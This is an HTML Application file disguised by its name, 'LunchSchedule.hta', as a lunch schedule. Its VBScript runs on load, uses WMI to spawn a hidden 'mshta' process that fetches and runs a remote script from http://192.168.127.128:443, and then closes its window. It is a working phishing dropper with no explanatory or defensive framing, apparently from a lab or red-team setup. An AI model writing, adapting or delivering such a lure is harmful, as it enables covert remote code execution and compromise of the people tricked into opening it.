 LunchSchedule.hta
1 <html>
2 <head>
3 <script language="VBScript">
4 Sub window_onload
5 const impersonation = 3
6 Const HIDDEN_WINDOW = 12
7 Set Locator = CreateObject("WbemScripting.SWbemLocator")
8 Set Service = Locator.ConnectServer()
9 Service.Security_.ImpersonationLevel=impersonation
10 Set objStartup = Service.Get("Win32_ProcessStartup")
11 Set objConfig = objStartup.SpawnInstance_
12 objConfig.ShowWindow = HIDDEN_WINDOW
13 Set Process = Service.Get("Win32_Process")
14 Error = Process.Create("mshta http://192.168.127.128:443/lDxyB", null, objConfig, intProcessID)
15 window.close()
16 end sub
17 </script>
18 </head>
19 </html>